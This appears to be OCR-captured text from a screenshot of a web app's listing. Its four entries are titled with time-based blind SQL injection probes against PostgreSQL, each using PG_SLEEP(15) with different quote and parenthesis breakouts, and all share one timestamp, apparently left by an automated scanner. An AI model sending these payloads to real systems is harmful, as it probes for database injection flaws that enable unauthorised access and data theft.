
-1 OR 302=(SELECT 302 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:32 PM
-1) OR 69=(SELECT 69 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:32 PM
-1)) OR 218=(SELECT 218 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:32 PM
EeDasD9H' OR 105=(SELECT 105 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:32 PM